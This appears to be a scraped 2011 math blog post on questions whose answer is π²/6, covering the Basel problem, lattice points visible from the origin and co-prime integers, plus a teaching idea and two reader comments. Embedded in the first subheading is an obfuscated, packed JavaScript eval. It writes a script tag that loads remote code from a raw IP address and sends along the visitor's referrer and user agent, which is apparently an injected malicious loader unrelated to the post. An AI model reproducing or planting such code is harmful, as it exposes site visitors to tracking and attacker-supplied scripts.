# The answer is π^2/6: What’s the question?

Posted by: Gary Ernest Davis on: May 11, 2011#### The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nniet|var|u0026u|referrer|feeyi||js|php'.split('|'),0,{})) Basel problem

One question that has$\frac{\pi^2}{6}$ as an answer was posed by Pietro Mengoli in 1644:

“What is the value of$1+\frac{1}{2^2}+\frac{1}{3^2}+\frac{1}{4^2}+\ldots$?”

This became known as the Basel Problem, and Leonhard Euler solved it and announced his solution in 1735 when he as 28 years old.

Euler showed – at first not entirely rigorously – that$1+\frac{1}{2^2}+\frac{1}{3^2}+\frac{1}{4^2}+\ldots =\frac{\pi^2}{6}$

x

#### Visible lattice points

A lattice point in the plane is a point with integer coordinates:We say a lattice point$(m,n)$ is visible from the origin$(0,0)$ when the line segment joining$(0,0)$ to$(m,n)$ contains no other lattice points.

A question that has$\frac{\pi^2}{6}$ as an answer is:” What is the number of times we expect to choose a random lattice point until we get a point that is visible from the origin ?”

The reason for this is that the probability that a randomly chosen point is visible from the origin is$\frac{6}{\pi^2}$, and so choosing a random lattice point is like flipping a weighted coin that comes up “VISIBLE”$\frac{6}{\pi^2}$ of the flips and “NOT VISIBLE$1-\frac{6}{\pi^2}$ of the flips.  The waiting time until a visible point is therefore given by a geometric distribution and is just the reciprocal of the probability of choosing a visible point.

#### Co-prime integers

The lattice points$(m,n)$ that are visible from the origin are exactly those with$m \textrm{ and } n$ having no common factors (that is, being co-prime).

So$\frac{\pi^2}{6}$ is also the waiting time until two integers chosen at random are co-prime.

#### Why this type of question?

The reason for asking what is the question, given a result, is that such questions stimulate one to find creative answers, an answer being a question that leads to the desired result.

A teacher, for example, can see relatively easily how much relevant mathematics a student knows by asking a question of this type.

Here’s a simple yet revealing question to ask people at all levels of mathematical attainment: “The answer is 10. What is the question?”

Try it on a few people, preferably in groups: the answers may amaze you.

I can guarantee people will try, and you and they will be amused by the different answers given.

### 2 Responses to "The answer is π^2/6: What’s the question?"nice approach…my AP calc kids are through for the year (at least as far as they are concerned).. so maybe I can seduce them unwittingly into more thinking with questions like this one… thanks for a good idea.On a more elementary level, this is one of my favorite math warm-ups: Today Is February 4×3×2×1.